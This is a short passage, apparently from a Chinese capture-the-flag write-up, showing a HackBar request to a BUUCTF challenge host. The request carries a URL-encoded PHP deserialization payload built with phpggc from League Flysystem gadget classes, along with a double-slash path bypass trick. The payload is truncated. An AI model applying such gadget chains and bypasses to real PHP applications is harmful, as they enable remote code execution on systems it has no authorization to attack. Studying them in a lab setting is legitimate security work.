 Encryption Encoding SQL XSS LFI XXE Other
要加两个斜杠进行代码绕过
Load URL
http://a9ce3d69-cd63-4146-8d60-441a813fb08a.node4.buuoj.cn:81///public/?
payload=O%3A41%3A%22League%5CFlysystem%5CCached%5CStorage%5CPsr6Cache%22%3A3%3A%7Bs%3A47%3A%22
Split URL
Cache%00pool%22%3BO%3A26%3A%22League%5CFlysystem%5CDirectory%22%3A2%3A%7Bs%3A13%3A%22%00%2A%0
Execute
Post data Referer User Agent Cookies Clear All
这是phpggc生成的利用链